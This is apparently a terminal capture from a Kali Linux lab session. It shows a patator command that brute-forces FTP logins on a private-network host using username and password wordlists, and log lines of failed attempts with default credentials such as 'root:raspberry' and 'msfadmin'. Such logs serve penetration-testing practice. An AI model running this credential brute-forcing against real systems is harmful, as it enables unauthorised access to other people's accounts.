 (root💀najd)-[/home/kali]
# patator ftp_login host=192.168.63.128 user=FILE0 password=FILE1 0=user.txt 1=pass.txt
00:16:07 patator    INFO - Starting Patator 0.9 (https://github.com/lanjelot/patator) with python-3.9.9 at 2022-01-09 00:16 EST
00:16:07 patator    INFO -
00:16:07 patator    INFO - code  size    time | candidate                          |   num | mesg
00:16:07 patator    INFO - -----------------------------------------------------------------------------
00:16:10 patator    INFO - 530   16     0.019 | root:raspberry                     |     6 | Login incorrect.
00:16:17 patator    INFO - 530   16     0.004 | marlinspike:root                   |    16 | Login incorrect.
00:16:17 patator    INFO - 530   16     0.007 | marlinspike:msfadmin               |    26 | Login incorrect.
00:16:17 patator    INFO - 530   16     0.014 | root:msfadmin                      |     9 | Login incorrect.